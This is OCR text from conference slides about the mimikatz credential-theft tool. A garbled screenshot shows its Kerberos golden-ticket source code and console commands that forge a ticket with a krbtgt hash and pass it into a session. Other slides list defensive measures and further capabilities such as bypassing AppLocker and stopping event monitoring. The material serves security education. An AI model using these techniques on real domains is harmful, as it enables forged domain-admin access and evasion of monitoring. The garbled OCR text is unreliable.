

mimikatz - Microsoft Visual Studio FICHIER EDITION AFFICHAGE PROJET GÉNÉRER DÉBOGUER ÉOUIPE OUTILS TEST ARCHITECTURE ANALYSER FENÊTRE ? 8. IR 2148 D.C. Déboaueur Windows local Release - Win32 √ *β* 6. Ь [ ს ს | 1 1 1 .  $\bullet$  #  $\times$  kuhl m kerberos.c +  $\times$ Explorateur de solutions ାଲାଏ ାାଳାୱ∽ ∕ାରା ର  $\overline{\bullet}$   $\otimes$  kuhl m kerberos init() (Portée alobale) E PDIRTY\_ASN1\_SEQUENCE\_EASY kuhl\_m\_kerberos\_golden\_data(LPCWSTR username, LPCWSTR domainname, PISID sid, LPCBYTE krbtgt) Rechercher Explorateur de solutions (Ctrl+\$  $\rho$  + NTSTATUS status: √a] Solution 'mimikatz' (2 projets) PDIRTY\_ASN1\_SEQUENCE\_EASY App\_EncTicketPart, App\_KrbCred = NULL; KIWI\_KERBEROS\_TICKET\_ticket = {0};  $\triangleright$   $\blacksquare$  alobal files KERB\_VALIDATION\_INFO validationInfo =  $\{0\}$ ;  $\triangleright$   $\blacksquare$  mimidry SYSTEMTIME st:  $4 \sqrt{5}$  mimikatz PPACTYPE pacType; DWORD pacTypeSize; GROUP\_MEMBERSHIP groups[] = {{513, DEFAULT\_GROUP\_ATTRIBUTES}, {512, DEFAULT\_GROUP\_ATTRIBUTES}, {528, DEFAULT\_GROUP\_ATTRIBUTES}, {518, DEFAULT\_GROUP\_ATTRIBUTES}, {519, DEFAULT\_GROUP\_ATTRIBUTES},}; common modules  $\overline{111}$  ONG  $\overline{11}$  consider 500+  $\triangleright$   $\frac{1}{\sqrt{2}}$  Dépendances externes 4 5 local modules  $GetSustemTime(Set): st.wMilliseconds =  $\theta$ :$  $\triangleq$   $\equiv$  kerberos  $if (tisket.ClimfName = (PKFRR EXTFRNA, NAME) LocalAlloc(IPER, sizeof(KFER EXTFRNA, NAME) \n # 1 INTCODE into */1)$ D Et+ kuhl m kerberos.c ticket.ClientName->NameCount = 1; ▶ Ø l kuhl\_m\_kerberos.h ticket.ClientName->NameType = KRB NT PRINCIPAL; D Ø++ kuhl\_m\_kerberos\_pac.c RtlInitUnicodeString(&ticket.ClientName->Names[0], username); ▷ 

Ø E kuhl m kerberos pac.h .<br>if(ticket.ServiceName = (PKERB\_EXTERNAL\_NAME) LocalAlloc(LPTR, sizeof(KERB\_EXTERNAL\_NAME) /\* 1 UNICODE into \*/+ sizeof(UNICODE\_STRING))) D Ø++ kuhl m kerberos ticket.c D Ø l kuhl\_m\_kerberos\_ticket.h ticket.ServiceName->NameCount = 2: ticket.ServiceName->NameType = KRB\_NT\_SRV\_INST;  $\triangleright$   $\blacksquare$  sekurlsa RtlInitUnicodeString(&ticket.ServiceName->Names[0], L"krbtgt");  $\triangleright \blacktriangleleft \mathbb{B}$  kuhl m.h RtlInitUnicodeString(&ticket.ServiceName->Names[1], domain D Ø ++ kuhl m crypto.c ticket.DomginName = ticket.TargetDomginName = ticket.AltTargetDomginName = ticket.ServiceName->Names[1]; D Ø l kuhl\_m\_crypto.h D Ø++ kuhl\_m\_event.c ticket.TicketFlags = KERB\_TICKET\_FLAGS\_initial | KERB\_TICKET\_FLAGS\_pre\_authent | KERB\_TICKET\_FLAGS\_renewable | KERB\_TICKET\_FLAGS\_forwardable; D Ø m kuhl m event.h ticket.TicketKyno =  $2:$  // u ticket.TicketEncTupe = ticket.KeyTupe = KERB ETYPE RC4 HMAC NT; D Ø ++ kuhl m kernel.c  $ticket.Keu.Lenath = 16$ : mimikatz 2.0 alpha x64 D Ø li kuhl m kernel.h if(ticket.Key.Value = (PUCHAR) LocalAlloc(LPTR, ticket.Key.Length)) Rt1GenRandom(ticket.Key.Value, ticket.Key.Length); D =++ kuhl\_m\_lsadump.c .#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Mar 12 2014 01:28:22) D Ø ® kuhl\_m\_lsadump.h SystemTimeToFileTime(&st, &ticket.StartTime); ▶ Ø ++ kuhl m misc.c  $st.wYear == 10$  $/t \pm t$ SystemTimeToFileTime(&st, &ticket.EndTime); D Ø l kuhl m misc.h |<br>| Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )<br>| http://blog.gentilkiwi.com/mimikatz  $st.wYear == 10:$ katz (oe.eo)<br>katz (oe.eo)<br>with 14 modules \* \* \*/ D Ø ++ kuhl m net.c SystemTimeToFileTime(&st, &ticket.RenewUntil); ##### D Ø B kuhl\_m\_net.h validationInfo.LogonTime = ticket.StartTime; D Ø++ kuhl m privilege.c KIWI\_NEVERTIME(&validationInfo.LogoffTime); D Ø B kuhl m privilege.h KIWI\_NEVERTIME(&validationInfo.KickOffTime); mimikatz # kerberos::golden /admin:administrateur /domain:chocolate.local /sid:S-1-5-<br>/krbtqt:310b643c5316c8c3c70a10cfb17e2e31 /ticket:chocolate.kirbi KIWI NEVERTIME(&validationInfo.PasswordLastSet): D Ø++ kuhl m process.c KIWI NEVERTIME(&validationInfo.PasswordCanChange) Admin : administrateur D Ø l kuhl m process.h KIWI NEVERTIME(&validationInfo.PasswordMustChange): Domain : chocolate.local<br>SID : s=1-5-21-130452501-2365100805-3685010670<br>krbtgt : 310b643c5316c8c3c70a10cfb17e2e31 b of the kuhl m service.c. validationInfo.EffectiveName = ticket.ClientName->Names[0]: D Ø B kuhl m service.h validationInfo.LogonDomainId  $\triangleright$   $\blacksquare$  ++ kuhl m standard.c validationInfo.UserId  $= **userid**$ Ticket : chocolate.kirbi validationInfo.UserAccountControl = USER\_DONT\_EXPIRE\_PASSWORD | USER\_NORMAL\_ACCOUNT  $\triangleright \blacktriangleleft \boxplus$  kuhl m standard.h validationInfo.PrimaryGroupId = groups[0]. RelativeId; \* PAC generated D Ø++ kuhl m token.c \* PAC signed D Ø B kuhl\_m\_token.h validationInfo.GroupCount = sizeof(groups) / sizeof(GROUP\_MEMBERSHIP); \* EncTicketPart generated  $validationInfo.GroupIds = groups;$ D <++ kuhl\_m\_ts.c \* EnclicketPart encrypted D Ø B kuhl\_m\_ts.h \* KrbCred generated if(kuhl\_m\_pac\_validationInfo\_to\_PAC(&validationInfo, &pacType, &pacTypeSize)) D =++ kuhl\_m\_vault.c kprintf(L" \* PAC generated\n"); Final Ticket Saved to file ! ▶ ■ B kuhl\_m\_vault.h status = kuhl\_m\_pac\_signature(pacType, pacTypeSize, krbtgt, LM\_NTLM\_HASH\_LENGTH); → *++* mimikatz.c if(NT SUCCESS(status)) mimikatz # kerberos::ptt chocolate.kirbi<br>Ticket 'chocolate.kirbi' successfully submitted for current session  $\triangleright \blacktriangleleft \boxplus \text{ minimikatz.h}$ kprintf(L" \* PAC signed\n");<br>if(App\_EncTicketPart = kuhl\_m\_kerberos\_ticket\_createAppEncTicketPart(&ticket, √ mimikatz.ico  $minikatz$  # Explorateur de solutions Affichage de classes  $100 \%$   $\rightarrow$  4 Liste d'erreurs Sortie Résultats de la recherche 1 Résultats de la recherche de symbole Pending Changes

#### mimikatz :: sekurlsa What we can do ?

- No physical access to computer / servers
	- Volume/disk encryption
- No admin rights! (even for VIP) no Debug privilege!
- **Disable local admin accounts**
- **Strong passwords(haha, it was a joke, so useless )**
- For privileged account, network login instead of interactive (when possible)
- Audit ; pass the **hash** keeps traces and can lock accounts
- Use separated network (or forest) for privileged tasks
- More in depth
	- Force strong authentication (SmartCard & Token) :  $\zeta / \epsilon$
	- Short validity for Kerberos tickets
	- No delegation
	- Disable LM & NTLM (force Kerberos)
	- No exotic biometric!
	- Let opportunities to stop retro compatibility
- To study
	- **TPM** on Windows 8.1
		- Virtual SmartCard seems promising
	- Verify TPM CSP/KSP of specific provider (Lenovo, Dell, …)
		- Remember biometric? ;)

**Use HSM / Kerberos Box for crypto operations**

#### mimikatz what else?

- **2** Retrieve system/users secrets (like saved passwords)
- **Export keys/certificates, even those that are not exportable**  (software CAPI & CNG)
- **2 Stop event monitoring...**
- **Bypass Applocker / SRP**
- **2** Manipulate some Handles
- **2** Patch Terminal Server
- **2** Basic GPO bypass
- Driver  $\bigcirc$ 
	- Play with Tokens & Privilèges
	- Display SSDT x86 & x64
	- List MiniFilters
	- List Notifications (process/thread/imag
	- List hooks et and procedures of Object





#### Thanks' to / Merci à :

- RMLL / LSM & partners ;
	- Especially Christian for his invitation!
- Microsoft to change some behaviors!  $\odot$ ;
- Community for ideas (∞) ;
- Folks, friends supporting me every day (oe.eo) ;
- You, for your attention and your nice messages!

#### <sup>2</sup> Questions, remarks?

 $\rightarrow$  Please! Don't be shy!





# Blog, Source Code & Contact



